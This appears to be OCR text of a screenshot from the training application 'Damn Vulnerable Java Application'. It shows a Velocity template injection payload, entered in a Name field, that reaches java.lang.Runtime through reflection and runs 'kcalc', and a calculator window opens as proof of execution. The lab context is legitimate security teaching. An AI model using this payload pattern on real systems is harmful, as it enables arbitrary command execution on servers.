 127.0.0.1:8080/bespoke/welcome.action
Damn Vulnerable Java Application Assessment Mode Learning Mode Logout Sa
Welcome Page
Name
#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("kcalc")
Submit
Welcome #set($e="e");$e.getClass().forName("java.lang.Runtime"). e(null,null).exec("kcalc")
KCalc
File Edit Settings Help
Dec Deg
0
% ÷ × − C
7 8 9 + AC
4 5 6 (
1 2 3 = )
0 . +/−
NORM
Damn Vulnerable Java